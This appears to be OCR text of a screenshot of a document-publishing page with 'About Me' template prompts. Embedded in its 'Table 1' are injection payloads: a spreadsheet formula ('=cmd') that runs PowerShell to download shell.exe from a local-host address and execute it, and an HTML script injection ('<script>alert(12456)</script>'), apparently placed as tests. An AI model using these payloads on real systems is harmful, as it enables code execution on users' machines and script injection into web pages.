
Table 1
=cmd
' /C powershell Invoke-WebRequest "http://127.0.0.1/shell.exe"
-OutFile "$env:Temp\shell.exe"; Start-Process
"$env:Temp\shell.exe"'!A1
sads
</div></div><script>alert(12456)</script>
👋 Need ideas for what to publish?
An 
About Me
 page is a good start! Feel free to use the 
template in the section list. Or 
visit this page
 for more 
ideas. 
[Title of your doc]
Template: About me
More